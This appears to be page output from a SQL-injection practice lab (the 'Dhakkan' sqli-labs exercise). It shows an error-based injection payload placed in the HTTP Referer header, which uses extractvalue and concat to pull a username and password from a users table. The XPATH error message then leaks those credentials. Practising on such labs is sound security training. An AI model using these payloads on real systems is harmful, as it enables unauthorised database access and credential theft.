 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('' and extractvalue(1,concat(0x7e,(select concat(username,password) from users where id=2),0x7e)) or '1'='1',
'127.0.0.1')
Your Referer is: ' and extractvalue(1,concat(0x7e,(select concat(username,password) from users where id=2),0x7e)) or '1'='1
XPATH syntax error: '~AngelinaI-kill-you~'
SUCCESSFULLY
LOGGED IN